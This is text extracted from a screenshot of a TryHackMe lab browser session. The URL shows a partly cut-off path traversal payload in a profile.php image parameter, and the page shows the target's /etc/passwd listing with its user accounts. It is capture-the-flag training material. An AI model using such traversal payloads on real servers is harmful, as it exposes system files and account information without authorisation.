 System Monitoring Portal × 10.10.150.93:50000/profile.p × http://10.10.150.93:50000/p × +
view-source:http://10.10.150.93:50000/profile.php?img=....%2F%2F....%2F%2
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
20 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
21 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
22 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
23 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
24 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
25 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
26 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
27 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
28 sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
29 landscape:x:110:115::/var/lib/landscape:/usr/sbin/nologin
30 pollinate:x:111:1::/var/cache/pollinate:/bin/false
31 ec2-instance-connect:x:112:65534::/nonexistent:/usr/sbin/nologin
32 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
33 ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
34 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
35 tryhackme:x:1001:1001:,,,:/home/tryhackme:/bin/bash
36 mysql:x:113:119:MySQL Server,,,:/nonexistent:/bin/false
37 postfix:x:114:121::/var/spool/postfix:/usr/sbin/nologin
38 dovecot:x:115:123:Dovecot mail server,,,:/usr/lib/dovecot:/usr/sbin/nologin
39 dovenull:x:116:124:Dovecot login user,,,:/nonexistent:/usr/sbin/nologin
40 joshua:x:1002:1002:,,,:/home/joshua:/bin/bash
41 charles:x:1003:1003:,,,:/home/charles:/bin/bash
42